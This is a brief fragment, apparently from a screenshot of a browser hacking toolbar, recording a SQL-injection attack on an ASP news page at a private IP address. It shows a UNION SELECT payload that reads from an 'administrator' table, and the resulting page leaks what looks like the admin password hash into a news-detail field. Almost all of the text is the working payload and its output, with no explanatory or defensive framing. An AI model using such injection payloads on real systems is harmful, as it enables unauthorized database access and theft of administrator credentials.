 Load URL
http://192.168.1.106:901/news_view.asp?id=14 UNION SELECT 1,2,3,4,* from
administrator
-
Split URL
+
Execute
Enable Post data Enable Referrer
新闻详情
2
来源：21232f297a57a5a743894a0e4a801fc3 日期：1
3